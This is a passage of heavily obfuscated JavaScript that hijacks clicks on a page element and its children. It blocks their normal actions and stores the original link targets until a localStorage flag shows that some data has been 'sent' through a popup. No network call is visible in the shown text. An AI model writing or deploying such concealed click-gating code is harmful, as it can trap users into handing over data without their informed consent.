_0x9ebffa[_0x99f8d9(_0x3aeb8b._0x2b0a74,0x6ab,0xb3c,0x696)](_0x8fdb6d,_0x489336),_0x32d6cb=null}}_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x173a79,_0x3aeb8b._0x597304,0xd05,0xcdf)](_0x2ec2d5[_0x50da9d(-0x2f4,0x2ab,0x94,_0x3aeb8b._0x107ac3)],_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x4fe367,-_0x3aeb8b._0x8c41ad,_0x3aeb8b._0x2c9a74,_0x3aeb8b._0x51d49b)])&&(_0x50c6e4[_0x99f8d9(0xd8c,_0x3aeb8b._0x3f171a,0xcaa,0xec4)](_0x99f8d9(_0x3aeb8b._0x354960,_0x3aeb8b._0x3776d5,0xa1b,_0x3aeb8b._0x4efdb4),_0x50c6e4[_0x50da9d(_0x3aeb8b._0x1c0d9b,-0x83,0x7a8,_0x3aeb8b._0x371da2)])?_0x5ccf8e.key===_0x27afea[_0x99f8d9(0x8b2,_0x3aeb8b._0x396373,0xc41,_0x3aeb8b._0x287ed9)]&&_0x27afea[_0x50da9d(_0x3aeb8b._0x2e8a57,_0x3aeb8b._0x2feba3,_0x3aeb8b._0x2c46c3,_0x3aeb8b._0x88d0a2)](_0x481480[_0x99f8d9(0xed1,_0x3aeb8b._0x391911,0x11eb,_0x3aeb8b._0x3ccb90)],null)&&_0x4e800c.reload():(_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x3b674c,0x7a3,_0x3aeb8b._0x431168,0xa6f)][_0x50da9d(-0x26b,0x622,_0x3aeb8b._0x3e8f8b,0x24a)+'pe']=_0x50c6e4[_0x50da9d(-0x41,-0x314,0x3d6,0x63)],_0x2ec2d5[_0x50da9d(0x382,0x60c,_0x3aeb8b._0x22bdcf,_0x3aeb8b._0x107ac3)]=_0x50c6e4[_0x99f8d9(0xd04,0xb57,0x1147,0x873)]));!_0x2ec2d5[_0x50da9d(0x9d,_0x3aeb8b._0x42034f,-_0x3aeb8b._0x5776dc,_0x3aeb8b._0x190fdd)][_0x99f8d9(0xa2b,_0x3aeb8b._0x520c95,0x1d6,_0x3aeb8b._0x587db1)+_0x99f8d9(_0x3aeb8b._0x2470b3,0xd39,_0x3aeb8b._0x526e6e,_0x3aeb8b._0x507e0a)+'s']&&(_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x2feed9,_0x3aeb8b._0x3bb40b,0x8d6,0x90a)]['originalPo'+_0x99f8d9(_0x3aeb8b._0x731d4f,_0x3aeb8b._0x1abecc,0xf66,_0x3aeb8b._0x4a8f7f)+'s']=_0x2ec2d5[_0x99f8d9(0xd67,0xae2,0xb85,_0x3aeb8b._0x26e711)][_0x99f8d9(0x24c,0x453,0x563,-0x11c)+'nts']||_0x50c6e4[_0x50da9d(0xfa8,_0x3aeb8b._0x5c3e0d,_0x3aeb8b._0xdee66b,0xa87)]);_0x2ec2d5[_0x50da9d(-0x118,0xaee,_0x3aeb8b._0x2feba3,0x518)]['pointerEve'+_0x50da9d(_0x3aeb8b._0x3d243f,0x813,_0x3aeb8b._0x362bcb,_0x3aeb8b._0x5a7047)]=_0x50c6e4[_0x50da9d(_0x3aeb8b._0x3cb8d2,0xaec,0x592,0xa87)];const _0x41728e={};_0x41728e[_0x50da9d(_0x3aeb8b._0x59db9b,0xc91,_0x3aeb8b._0x31a65b,_0x3aeb8b._0x59167b)]=!![],_0x41728e[_0x99f8d9(_0x3aeb8b._0xa17cfe,0xeb5,_0x3aeb8b._0x370737,_0x3aeb8b._0x4ea264)]=![],_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x54c29c,-_0x3aeb8b._0x3d915d,-0x34b,0x125)+_0x50da9d(0x1e1,_0x3aeb8b._0x58a1ac,0x595,0x4c6)](_0x99f8d9(0x12b3,_0x3aeb8b._0x3d91ac,0x7c7,0x7f3),_0x1500f1=>{const _0x39cef7={_0x4e8fbd:0x10f,_0x105b8b:0x59c};function _0x1ab668(_0x4269e8,_0x4591cf,_0x1b231a,_0x14fbf6){return _0x99f8d9(_0x14fbf6,_0x1b231a- -_0x38ff40._0x2a7025,_0x1b231a-_0x38ff40._0x412c28,_0x14fbf6-0x1ee)}function _0x24384a(_0x3ad7e8,_0x551ebe,_0x17a6ef,_0xaa535){return _0x50da9d(_0x551ebe,_0x551ebe-_0x39cef7._0x4e8fbd,_0x17a6ef-0x50,_0x3ad7e8-_0x39cef7._0x105b8b)}if(_0x9ebffa.OPWdr(_0x9ebffa.vYRwk,_0x24384a(_0xbc2c20._0x947998,_0xbc2c20._0x4dd23f,_0xbc2c20._0x237276,0x958))){const _0x4c4f2c=_0x9ebffa.kSGVt(_0x53d1ef,_0x45c406);if(_0x4c4f2c&&!_0x4c4f2c[_0x1ab668(0x2d1,0x30,-0xf7,_0xbc2c20._0x4d76dc)+_0x1ab668(0x423,-0x1dd,_0xbc2c20._0x55b4ea,0x267)]){_0x4c4f2c[_0x1ab668(-_0xbc2c20._0x174721,0x35e,-_0xbc2c20._0x11190f,-0x54c)+'etup']=!![];const _0x116a02={};_0x116a02[_0x1ab668(_0xbc2c20._0x352bde,_0xbc2c20._0xbc6b74,0x1d4,-0x24e)]=!![],_0x116a02[_0x1ab668(0x11e9,_0xbc2c20._0x1cee1a,_0xbc2c20._0x3c1c0a,0xdf0)]=!![],_0x116a02['characterD'+'ata']=!![],new _0x5c4f74(()=>_0x2ceaf3(_0x46f39b))['observe'](_0x4c4f2c,_0x116a02);const _0x50476c=_0x4c4f2c[_0x1ab668(_0xbc2c20._0x406aad,_0xbc2c20._0x1b54c8,0x9bd,0x1012)+_0x1ab668(_0xbc2c20._0x372732,_0xbc2c20._0x52af1d,_0xbc2c20._0x142e6b,0x1e6)];if(_0x50476c&&!_0x50476c[_0x24384a(0x418,0x2e5,-0x12e,_0xbc2c20._0x1f515f)+'p']){_0x50476c[_0x24384a(_0xbc2c20._0x5a0d21,0x44b,_0xbc2c20._0x59556a,0x337)+'p']=!![];const _0x58e15f={};_0x58e15f[_0x24384a(0xe87,_0xbc2c20._0x74c24b,0x11cf,_0xbc2c20._0xb5564c)]=!![],_0x50476c[_0x1ab668(_0xbc2c20._0x249840,0x81e,_0xbc2c20._0x442635,0x617)+_0x1ab668(0xb84,_0xbc2c20._0x3751a6,0x580,0x26c)](_0x24384a(_0xbc2c20._0x14bea3,0x1347,0xbe9,_0xbc2c20._0x4306ee),()=>_0x5a1882(()=>_0x558ede(_0x4cc4b2),0x641*0x1+0x1723+0x65*-0x4a),_0x58e15f)}}}else{if(!_0x2ec2d5[_0x24384a(0x74f,_0xbc2c20._0x419772,_0xbc2c20._0x94496d,0x2d8)+'d'])return;if(_0x9ebffa[_0x24384a(0x1020,0x1207,_0xbc2c20._0x29e002,0xbe2)](localStorage.getItem(_0x9ebffa[_0x24384a(_0xbc2c20._0x4cb5b1,0x1110,0x125f,_0xbc2c20._0x4a4d36)]),'1')){delete _0x2ec2d5['_popupBoun'+'d'];_0x2ec2d5.dataset['originalHr'+'ef']&&(_0x2ec2d5[_0x1ab668(-0x196,-0x84,_0xbc2c20._0x5a2eef,0x74f)]=_0x2ec2d5.dataset[_0x1ab668(_0xbc2c20._0x2a311f,_0xbc2c20._0x4e242c,_0xbc2c20._0x44aa27,_0xbc2c20._0x271075)+'ef'],delete _0x2ec2d5[_0x24384a(0x775,_0xbc2c20._0x45c219,_0xbc2c20._0x37b0a7,_0xbc2c20._0x101dc2)][_0x24384a(_0xbc2c20._0x252abc,_0xbc2c20._0x10905b,_0xbc2c20._0xd9cc92,0x85)+'ef']);if(_0x9ebffa[_0x1ab668(-0x47b,-_0xbc2c20._0x4b0f07,-_0xbc2c20._0x4b77e4,-0x188)](_0x2ec2d5[_0x24384a(_0xbc2c20._0x51104b,0xaa4,0x1eb,_0xbc2c20._0x303378)][_0x24384a(_0xbc2c20._0xd6d443,0x44d,_0xbc2c20._0xdd2918,_0xbc2c20._0x315264)],_0x24384a(0xac8,_0xbc2c20._0x246276,_0xbc2c20._0x26faf0,_0xbc2c20._0x26c441))){const _0x424f7b=_0x28f9d9[_0x24384a(0xf8a,_0xbc2c20._0x5e0321,_0xbc2c20._0x3f031d,0x11b5)](_0x13ac60.id);_0x424f7b&&_0x424f7b[_0x1ab668(-_0xbc2c20._0x1abfa5,0x8bf,0x605,_0xbc2c20._0x54f4e5)]&&(_0x9ebffa[_0x24384a(0xb85,0xfca,_0xbc2c20._0x1f6014,0xeae)](_0x1ab668(0x266,_0xbc2c20._0x4e8744,0x616,_0xbc2c20._0x1401fa),_0x9ebffa[_0x1ab668(0x9db,_0xbc2c20._0xa751c8,0x57a,_0xbc2c20._0x27a66f)])?_0x316416=_0x54c0da(_0x9ebffa[_0x1ab668(0xb8b,_0xbc2c20._0x1f7275,_0xbc2c20._0x84e7dc,0x635)](_0x526295,_0x9ebffa[_0x24384a(0x93b,_0xbc2c20._0x52f18a,0xb65,0x830)](_0x1ef57b,_0x30faa[_0x24384a(0xe04,_0xbc2c20._0x21b3fc,0x126d,0x8c3)](_0x265a17)))):_0x2ec2d5[_0x24384a(_0xbc2c20._0x4be227,_0xbc2c20._0x17ab8b,0xd89,_0xbc2c20._0x38085)]=_0x424f7b[_0x1ab668(_0xbc2c20._0x4e9e41,-_0xbc2c20._0x386255,0x605,_0xbc2c20._0x29b44c)]),delete _0x2ec2d5[_0x1ab668(-0x3b8,0x8e8,_0xbc2c20._0x2fcd99,_0xbc2c20._0x17ab8b)][_0x24384a(0x810,_0xbc2c20._0x19ee04,_0xbc2c20._0x69bc8c,0xc6e)]}_0x2ec2d5[_0x1ab668(0xcc,_0xbc2c20._0x3480d1,0x293,_0xbc2c20._0x2f9595)][_0x1ab668(_0xbc2c20._0x269282,_0xbc2c20._0x354848,0x304,0x95a)+'pe']&&(_0x2ec2d5.type=_0x2ec2d5[_0x1ab668(_0xbc2c20._0x1199bd,_0xbc2c20._0x4ce4ce,_0xbc2c20._0x54fa0f,0x3c2)]['originalTy'+'pe'],delete _0x2ec2d5[_0x24384a(0x775,_0xbc2c20._0x3a3220,_0xbc2c20._0x2b46be,_0xbc2c20._0x8d8f15)]['originalTy'+'pe']);_0x2ec2d5[_0x24384a(0x775,0x80b,0x681,0xc00)][_0x24384a(_0xbc2c20._0x2e95fc,0x751,_0xbc2c20._0x398bbf,0xa1e)+_0x24384a(0xd0b,0x92d,0x10e1,0x839)+'s']&&(_0x2ec2d5.style[_0x24384a(0x425,_0xbc2c20._0x5d131b,0x2bf,0x8dc)+'nts']=_0x2ec2d5[_0x24384a(0x775,0x488,0xbd4,0x99c)][_0x24384a(0x6b0,_0xbc2c20._0x1d6070,0x81c,_0xbc2c20._0x31b72a)+_0x24384a(_0xbc2c20._0x1d6268,_0xbc2c20._0x45deab,0x7e0,0xcc4)+'s'],delete _0x2ec2d5[_0x1ab668(0x86,_0xbc2c20._0x3ead33,_0xbc2c20._0x7f0ccc,_0xbc2c20._0x1efa0c)][_0x24384a(_0xbc2c20._0x2bdcb8,0x631,_0xbc2c20._0x1e960c,0x81)+_0x1ab668(_0xbc2c20._0x1defd0,0xaf0,0x829,_0xbc2c20._0x5e5298)+'s']);if(_0x176017[_0x24384a(0x1056,_0xbc2c20._0x46d8f9,0xc23,0x124c)]){if(_0x9ebffa[_0x24384a(0xb85,_0xbc2c20._0x156888,_0xbc2c20._0x29101f,0x1194)](_0x9ebffa[_0x1ab668(_0xbc2c20._0x2befd3,_0xbc2c20._0x5c877a,0x3d5,-_0xbc2c20._0x50b363)],_0x9ebffa.PWvwq))return;else console[_0x1ab668(_0xbc2c20._0x3962ef,-0x36c,0x268,0x29d)](_0x1ab668(0x803,_0xbc2c20._0x2121e4,_0xbc2c20._0x206b0a,0xd88)+'ta\x20already'+'\x20sent,\x20res'+_0x1ab668(0x7f8,_0xbc2c20._0x40c2f1,_0xbc2c20._0x5e9ae9,_0xbc2c20._0x1fb25a)+'ton\x20and\x20al'+_0x1ab668(_0xbc2c20._0x47c6f2,0xf61,_0xbc2c20._0x564269,_0xbc2c20._0x4f7918)+_0x24384a(0x8c7,0x64c,_0xbc2c20._0x42ad84,0xcbb))}return}return _0x1500f1[_0x24384a(0x5dd,_0xbc2c20._0x3d6224,0x630,0x84c)+_0x1ab668(-_0xbc2c20._0x30e26e,_0xbc2c20._0x51de5a,_0xbc2c20._0x55211c,0x281)](),_0x1500f1['stopPropag'+'ation'](),_0x1500f1[_0x24384a(0x4d0,_0xbc2c20._0xbba434,-0x14e,0x962)+_0x1ab668(-0x683,0x235,-0x129,-0x4fc)+_0x24384a(_0xbc2c20._0x1df20d,_0xbc2c20._0x9acaad,_0xbc2c20._0x2e61aa,-_0xbc2c20._0x15c956)](),_0x176017.debugMode&&(_0x9ebffa[_0x24384a(_0xbc2c20._0x2bf159,0x6b0,_0xbc2c20._0x460e64,_0xbc2c20._0x4d0e91)](_0x9ebffa[_0x1ab668(0x90d,_0xbc2c20._0x55a8ad,_0xbc2c20._0x50e81d,_0xbc2c20._0x4d0629)],_0x9ebffa[_0x24384a(_0xbc2c20._0x4627d1,0x13fd,0xbbf,0x158c)])?console[_0x24384a(_0xbc2c20._0x368dc8,_0xbc2c20._0x55e56e,_0xbc2c20._0x627de2,_0xbc2c20._0x311236)](_0x9ebffa[_0x1ab668(0x265,_0xbc2c20._0x2d53c9,-0x5d,0x287)],{'href':_0x53712c,'onclick':_0x5dffa4?_0x5dffa4[_0x24384a(_0xbc2c20._0x6d3fb9,0xdbe,_0xbc2c20._0xb9dfab,0x911)]():null}):_0x5993d7[_0x1ab668(0x4f,_0xbc2c20._0x3e2a45,_0xbc2c20._0x3adacf,_0xbc2c20._0x2239c1)](_0x9ebffa[_0x1ab668(0x7a2,_0xbc2c20._0x26cca0,_0xbc2c20._0x48631a,0xbfe)])),_0x9ebffa[_0x24384a(_0xbc2c20._0x146286,-_0xbc2c20._0x25e30e,0x730,_0xbc2c20._0x21a4fc)](_0x5de0c7),![]}},_0x41728e);const _0x36727f={};_0x36727f[_0x99f8d9(0x1357,_0x3aeb8b._0x31ba7c,0x131a,_0x3aeb8b._0x3e44a8)]=![],_0x36727f[_0x50da9d(0x2b1,_0x3aeb8b._0x499e10,_0x3aeb8b._0x57c4d4,_0x3aeb8b._0x123017)]=![],_0x2ec2d5['addEventLi'+_0x50da9d(0x794,_0x3aeb8b._0x14af49,0x4ea,_0x3aeb8b._0x57712a)](_0x50c6e4[_0x50da9d(_0x3aeb8b._0xb2a8aa,0xbae,_0x3aeb8b._0x16537e,_0x3aeb8b._0x526e58)],_0x4c34b6=>{const _0x2b8b13={_0x1b7e92:0x1d9,_0x15b6a6:0x2d4};function _0xe3909c(_0x52f00e,_0x5cf743,_0x55078d,_0x19b897){return _0x50da9d(_0x52f00e,_0x5cf743-_0x2b8b13._0x1b7e92,_0x55078d-0x82,_0x19b897-_0x2b8b13._0x15b6a6)}function _0x4c4289(_0x1818b5,_0x275818,_0x3614f0,_0x1d47eb){return _0x50da9d(_0x1818b5,_0x275818-_0x179401._0x4a493c,_0x3614f0-_0x179401._0x157cab,_0x3614f0-0x532)}if(_0x27afea[_0x4c4289(0xedd,0xa58,_0x2b83b1._0xc092ed,_0x2b83b1._0x1f0f6a)](_0xe3909c(0x7e4,0x10f,0x7,0x61c),_0x4c4289(_0x2b83b1._0xf53f94,0x11fd,_0x2b83b1._0x10c343,_0x2b83b1._0x509187)))_0x538d08[_0x4c4289(0x43b,0x7ee,_0x2b83b1._0x5dfef3,0x640)][_0x4c4289(_0x2b83b1._0x535c3b,_0x2b83b1._0xea3517,0xe88,_0x2b83b1._0x533aab)]=_0x9ebffa[_0x4c4289(0x844,_0x2b83b1._0x639dda,_0x2b83b1._0x24ce4e,_0x2b83b1._0x185322)],_0x8a874c[_0x4c4289(_0x2b83b1._0x62298f,_0x2b83b1._0x58fdde,0xfec,_0x2b83b1._0x5bf98a)]&&_0x4ae044[_0x4c4289(_0x2b83b1._0x58fc3d,0x3e1,0x6e0,0x1c9)](_0x9ebffa[_0x4c4289(0xdc4,_0x2b83b1._0x5c0256,0xda7,0xc57)],_0x2aeeea[_0xe3909c(_0x2b83b1._0x1541d4,_0x2b83b1._0x3affe2,_0x2b83b1._0x12387d,0x590)]||_0x51210c.tagName);else{if(!_0x2ec2d5[_0xe3909c(_0x2b83b1._0x1d9fe9,-_0x2b83b1._0x5f3152,_0x2b83b1._0x4b1465,0x487)+'d']||localStorage[_0x4c4289(-0x157,_0x2b83b1._0x37fe2a,0x3b3,0x96e)](_0x27afea.RrJQC)==='1'){if(_0x27afea.EEZsN(_0x27afea[_0x4c4289(0x889,_0x2b83b1._0x111653,_0x2b83b1._0x1aaf63,0x700)],_0x27afea[_0x4c4289(0x4c8,_0x2b83b1._0x483fc9,0x31a,0x7c6)])){let _0x13f3ff='';for(let _0x385aad=-0x7b9+-0x1*-0x119b+-0xfd*0xa;_0x385aad<_0x2732fa[_0xe3909c(_0x2b83b1._0x3de927,0x405,0xcf9,0x7bc)];_0x385aad++){const _0x1a32da=_0x322982[_0x385aad];_0x9ebffa[_0x4c4289(-0x4b,0x464,_0x2b83b1._0x2b5268,_0x2b83b1._0x5bacbb)](_0x1a32da,'0')&&_0x9ebffa[_0xe3909c(0x222,0x120,-_0x2b83b1._0x4919b6,_0x2b83b1._0x12e155)](_0x1a32da,'9')&&(_0x13f3ff+=_0x1a32da)}return _0x13f3ff}else return}return _0x4c34b6[_0xe3909c(_0x2b83b1._0x1d5a14,_0x2b83b1._0x59c4b0,0x7b2,0x315)+'ault'](),_0x4c34b6[_0x4c4289(_0x2b83b1._0x70587b,_0x2b83b1._0x333800,_0x2b83b1._0x4e737e,_0x2b83b1._0x3c6698)+_0xe3909c(0x1102,_0x2b83b1._0x496997,0x1289,_0x2b83b1._0x1624dc)](),_0x4c34b6[_0x4c4289(_0x2b83b1._0x91f03c,_0x2b83b1._0x28a12b,0x466,-_0x2b83b1._0xe55dfd)+'atePropaga'+'tion'](),![]}},_0x36727f);const _0x173b65=_0x2ec2d5['querySelec'+_0x99f8d9(_0x3aeb8b._0xcf771c,0xf33,0x9fd,_0x3aeb8b._0x320add)]('*');_0x173b65[_0x50da9d(-_0x3aeb8b._0x4d1b54,0x99,-0x388,-0x147)](_0x1dd3ee=>{const _0x5a9d1c={_0x2de967:0x17f,_0x13851f:0x43e,_0x34b031:0x570,_0x45904f:0x5f7,_0x578051:0xb16,_0x1696ff:0x945,_0x292325:0x688,_0x3beed8:0x7b2,_0x1a7928:0xb8b,_0x15d681:0x70e,_0x404337:0x5a0,_0x4b7256:0xbfa,_0x1124c4:0x33c,_0x1e80b3:0x605,_0x18f10c:0x8f4,_0x470ee6:0x332},_0x2a996d={_0x44ffd4:0xaa3,_0x50788c:0xe7f,_0x59fb3e:0xcc3,_0x29f152:0x565,_0x6c1bdc:0x55a,_0x1f6ce4:0x29c,_0x3bf206:0x85e,_0x16e51d:0x3de,_0x5a146c:0x5c4,_0x1c824f:0x50f,_0x4cc847:0x4c0,_0x374d79:0x613,_0x49eb6f:0x31a,_0x4a3fdd:0x4e0,_0x3d06c8:0x131f,_0xfebdfc:0x4a8,_0x587a2e:0xd5f,_0x38dd57:0xe35,_0x91e9aa:0x48b,_0x2689d7:0x573,_0x1502ff:0x8cd,_0x1663aa:0xdf,_0x4054d9:0x93f,_0xbd3990:0xd5b,_0x164b69:0xdc5,_0x2ee8f6:0x94b,_0xbb581b:0xa3a,_0x12e007:0x7f2,_0x4e1afb:0x700,_0x15230f:0x338,_0x3b74fb:0x277,_0x2f2e81:0xac,_0x13c8dd:0x11d4,_0x193459:0x12cb,_0x434767:0xff9,_0x1b928f:0xaf1,_0x2ff6cb:0xe8,_0x44c45b:0x1e9,_0x16ff2c:0x340,_0xac5f3a:0x12a1,_0xe37a90:0x1053,_0x52a3d7:0xff2,_0x52fa01:0xce5,_0x1eb7a6:0x26,_0x230be7:0x64a,_0x509d56:0x1fd,_0x3ae6f9:0x419,_0x43dd24:0x6f,_0x43bc39:0x3e7,_0x4717be:0x6f5,_0x497d4e:0x51c,_0x57139c:0x48,_0x111c73:0x548,_0x2482b1:0x675,_0x39dbef:0x3d9,_0x25e5b6:0x11bc,_0x5c140b:0xfc6,_0x102e2c:0x101d,_0x4b4814:0xa11,_0x5dde1e:0x69b,_0x31f889:0x7fa,_0x4f6fea:0x672,_0x2865c3:0x8be,_0x224527:0xc3e,_0x3f6ae4:0x8c,_0x184389:0x408,_0x51c860:0x467,_0x2a7a0f:0xac2,_0x105142:0x672,_0x36301b:0x660,_0x2c7b0e:0x7da,_0x202751:0x657,_0x15321:0xc96,_0x21939b:0xe99,_0x11c6de:0x8ac,_0x1e47df:0x10f0,_0x43ba20:0x11fc,_0x1e380a:0x118f,_0x4dd8a4:0x8e5,_0x37a167:0xf95,_0x93b6ae:0xc72,_0x4e68a2:0x6d0,_0x29234b:0xe94,_0x593288:0xd36,_0x30cc0c:0x465,_0x385bf6:0x4d5,_0x57a9eb:0x1003,_0x1c8bca:0xfb0,_0x4a8057:0xe6a,_0x4d8b3b:0x802,_0x2e5e77:0x487,_0x16dc0e:0x666,_0xcf6f51:0x318},_0x2d9e78={_0x401fc2:0x11fc,_0x5b34b0:0xd20,_0x5b1a55:0xb86},_0x54ac4c={_0x402b87:0x6b,_0x233213:0x344},_0x402965={_0x26753f:0x128},_0x2130e3={_0x5ddc45:0x198};function _0x2e776e(_0x2442ae,_0x35e0c7,_0x45eccc,_0x16741c){return _0x50da9d(_0x45eccc,_0x35e0c7-_0x2130e3._0x5ddc45,_0x45eccc-0x1b8,_0x35e0c7-0x533)}function _0x23f65c(_0x3af86f,_0x386cd1,_0xd77f2f,_0x18db7c){return _0x99f8d9(_0xd77f2f,_0x18db7c-0x5e,_0xd77f2f-0xef,_0x18db7c-_0x402965._0x26753f)}const _0x2fc742={'lLrBy':_0x27afea.Riyvm,'aBYhZ':_0x23f65c(_0x109dfb._0x56ac2f,0x97d,0xe83,0x92b),'xDGrk':_0x27afea[_0x23f65c(0x11b4,0xc34,0x90a,_0x109dfb._0x331665)],'rlhyT':_0x27afea.smYHS,'MofRj':function(_0xb3d15,_0x455c4a){return _0x27afea.EEZsN(_0xb3d15,_0x455c4a)},'HsYmT':_0x23f65c(_0x109dfb._0x258d00,_0x109dfb._0x525f5a,_0x109dfb._0x503071,0xbc1),'flYiU':_0x27afea[_0x23f65c(_0x109dfb._0x3f02a3,0xe86,_0x109dfb._0x202894,_0x109dfb._0x23a276)],'PkLYH':function(_0x2021f8,_0x238f5f){function _0xc6c441(_0x3b188a,_0x4c68e3,_0x209bd7,_0x543030){return _0x2e776e(_0x3b188a-0x10f,_0x3b188a-0xd1,_0x209bd7,_0x543030-0x14f)}return _0x27afea[_0xc6c441(0xea6,0x8b0,0x113c,_0x24c1f8._0x208d30)](_0x2021f8,_0x238f5f)},'iFcWA':_0x27afea[_0x2e776e(0xe6f,0xad2,_0x109dfb._0x457849,0xeea)],'HTwrO':function(_0x1657b9,_0x35b4e7){function _0x1e231f(_0x50f730,_0x2e336b,_0x5e86e1,_0x85b82f){return _0x23f65c(_0x50f730-_0x54ac4c._0x402b87,_0x2e336b-0x105,_0x2e336b,_0x5e86e1- -_0x54ac4c._0x233213)}return _0x27afea[_0x1e231f(_0x2d9e78._0x401fc2,_0x2d9e78._0x5b34b0,_0x2d9e78._0x5b1a55,0xcc1)](_0x1657b9,_0x35b4e7)},'vxClG':_0x27afea[_0x2e776e(0x3a0,_0x109dfb._0x48d674,0x1d,_0x109dfb._0x27661b)],'GuAeT':function(_0x4243ac){function _0x3c984f(_0x1c33d9,_0x2597fe,_0x3d71ee,_0x49b609){return _0x23f65c(_0x1c33d9-0x1ce,_0x2597fe-0x31,_0x1c33d9,_0x3d71ee- -0x5e7)}return _0x27afea[_0x3c984f(-0x2ce,-_0x49bfc6._0xb40b94,_0x49bfc6._0x2d228c,_0x49bfc6._0x4f7d21)](_0x4243ac)},'LTkTk':_0x27afea.UsMcQ};if(!_0x1dd3ee[_0x2e776e(0x91f,_0x109dfb._0x184d1b,0x4b4,0x49c)+_0x23f65c(_0x109dfb._0x204e41,_0x109dfb._0x57ab84,0x7d9,0x5a3)]){if(_0x27afea[_0x23f65c(_0x109dfb._0x2367c7,0x7d2,_0x109dfb._0x5d2e0d,0x57d)](_0x27afea.jtbJF,_0x27afea[_0x2e776e(0xa53,_0x109dfb._0x23f336,0x1062,_0x109dfb._0x4a8ac6)])){_0x1dd3ee['_popupChil'+'dBound']=!![];const _0x5c4960={};_0x5c4960[_0x23f65c(_0x109dfb._0x47c144,_0x109dfb._0x57bdda,_0x109dfb._0x21ea1b,_0x109dfb._0x3b0ca2)]=!![],_0x5c4960[_0x23f65c(0x948,0xf4e,_0x109dfb._0x4b6223,0xf13)]=![],_0x1dd3ee['addEventLi'+'stener'](_0x27afea[_0x23f65c(_0x109dfb._0x40c112,0xa46,_0x109dfb._0x204885,0xace)],_0x3c89f2=>{const _0x4fe2b3={_0x7c3653:0x19c},_0x5c77bb={_0x661214:0x308},_0x31c978={'nKUoL':_0x2fc742.xDGrk,'UVAPO':function(_0x1b1017){return _0x1b1017()},'MPUzw':_0x2fc742.rlhyT};function _0x2852c7(_0x32c71e,_0xad6531,_0x576994,_0x28fb02){return _0x2e776e(_0x32c71e-0x130,_0x28fb02- -_0x5c77bb._0x661214,_0x32c71e,_0x28fb02-0x16)}function _0x17213b(_0x346a15,_0x305c88,_0x10d7e2,_0x87ea19){return _0x23f65c(_0x346a15-0x10c,_0x305c88-_0x4fe2b3._0x7c3653,_0x10d7e2,_0x305c88-0x17)}if(_0x2fc742[_0x2852c7(_0x2a996d._0x44ffd4,_0x2a996d._0x50788c,0xfc6,_0x2a996d._0x59fb3e)](_0x2fc742.HsYmT,_0x2fc742[_0x2852c7(_0x2a996d._0x29f152,_0x2a996d._0x6c1bdc,_0x2a996d._0x1f6ce4,_0x2a996d._0x3bf206)])){if(!_0x2ec2d5[_0x2852c7(0x8c5,0x640,0x8dd,_0x2a996d._0x16e51d)+'d']||_0x2fc742[_0x2852c7(0x9e4,_0x2a996d._0x5a146c,0xf8,0x6d6)](localStorage[_0x17213b(_0x2a996d._0x1c824f,_0x2a996d._0x4cc847,0xa02,0x9de)](_0x2fc742[_0x17213b(0xb12,0x5eb,0x41d,0x589)]),'1')){if(_0x2fc742[_0x2852c7(_0x2a996d._0x374d79,0x22a,_0x2a996d._0x49eb6f,_0x2a996d._0x4a3fdd)](_0x2fc742[_0x17213b(0xc69,0xdab,0x99b,_0x2a996d._0x3d06c8)],_0x2852c7(0xcca,_0x2a996d._0xfebdfc,_0x2a996d._0x587a2e,0x830))){const _0x2a5839=_0x31c978[_0x17213b(0x1154,_0x2a996d._0x38dd57,0x13e8,0xbc8)][_0x17213b(0x438,0x5e5,0x483,0x2bb)]('|');let _0x4be7a2=-0xf3f+0x1*-0x367+0x12a6;while(!![]){switch(_0x2a5839[_0x4be7a2++]){case'0':_0x31c978[_0x17213b(0x874,_0x2a996d._0x91e9aa,0xa62,-0x1ec)](_0x434301);continue;case'1':_0x4f1c93[_0x17213b(0x2de,_0x2a996d._0x2689d7,_0x2a996d._0x1502ff,_0x2a996d._0x1663aa)+'atePropaga'+'tion']();continue;case'2':_0x1fbd54[_0x17213b(_0x2a996d._0x4054d9,0xe20,_0x2a996d._0xbd3990,0x13fb)+_0x17213b(0x1522,0xfb9,_0x2a996d._0x164b69,_0x2a996d._0x2ee8f6)]();continue;case'3':if(!_0x388860[_0x17213b(_0x2a996d._0xbb581b,_0x2a996d._0x12e007,0x5fe,_0x2a996d._0x4e1afb)+'d']||_0x45f73f[_0x2852c7(_0x2a996d._0x15230f,0x1f7,-_0x2a996d._0x3b74fb,_0x2a996d._0x2f2e81)](_0x17213b(_0x2a996d._0x13c8dd,0x10ef,0x132e,_0x2a996d._0x193459)+_0x2852c7(_0x2a996d._0x434767,0x770,0x108a,_0x2a996d._0x1b928f))==='1')return;continue;case'4':_0x59b073[_0x2852c7(-0x214,-_0x2a996d._0x2ff6cb,-_0x2a996d._0x44c45b,0x26c)+_0x2852c7(_0x2a996d._0x16ff2c,0x119,0x79a,0x5bc)]();continue;case'5':_0xbf1efd[_0x2852c7(_0x2a996d._0xac5f3a,_0x2a996d._0xe37a90,_0x2a996d._0x52a3d7,_0x2a996d._0x52fa01)]&&_0x4ff799[_0x2852c7(-_0x2a996d._0x1eb7a6,0x8da,_0x2a996d._0x230be7,0x3d9)](_0x31c978[_0x2852c7(_0x2a996d._0x509d56,0x4c7,-_0x2a996d._0x3ae6f9,_0x2a996d._0x43dd24)]);continue;case'6':return![]}break}}else return}return _0x3c89f2['preventDef'+_0x17213b(_0x2a996d._0x43bc39,0x9d0,0xdf2,0x740)](),_0x3c89f2['stopPropag'+'ation'](),_0x3c89f2[_0x2852c7(0x1d3,_0x2a996d._0x4717be,0x677,0x15f)+_0x2852c7(0x32e,_0x2a996d._0x497d4e,0x169,_0x2a996d._0x57139c)+'tion'](),_0x176017.debugMode&&console[_0x2852c7(_0x2a996d._0x111c73,_0x2a996d._0x2482b1,0x230,_0x2a996d._0x39dbef)](_0x2fc742[_0x17213b(0x4ea,0x68c,0xc35,0x4d8)]),_0x2fc742[_0x17213b(_0x2a996d._0x25e5b6,_0x2a996d._0x5c140b,_0x2a996d._0x102e2c,_0x2a996d._0x4b4814)](_0x5de0c7),![]}else{_0x36e1d7[_0x17213b(_0x2a996d._0x5dde1e,0x818,0x46f,_0x2a996d._0x31f889)][_0x2852c7(_0x2a996d._0x4f6fea,_0x2a996d._0x2865c3,_0x2a996d._0x224527,0xcc9)+_0x2852c7(0x7a1,_0x2a996d._0x3f6ae4,_0x2a996d._0x184389,_0x2a996d._0x51c860)]=_0x